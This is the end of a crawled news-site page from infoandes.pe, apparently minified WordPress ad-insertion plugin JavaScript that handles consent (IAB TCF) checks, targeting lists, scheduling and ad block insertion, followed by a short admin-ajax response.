l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_290092535785 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('replace-content', 'div#InfoAndesMobileTopLeader', b64d ('[base64]'));
ai_insert ('prepend', 'div#InfoAndesSkycrapper', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesLeaderGrilla', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesTopLeader', b64d ('[base64]/[base64]'));
ai_insert ('replace-content', 'div#InfoAndesFooterBox', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_290092535785 (); else document.addEventListener ('DOMContentLoaded', ai_run_290092535785);
ai_js_code = true;
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2
body_size: -268
content:
{"15829":592}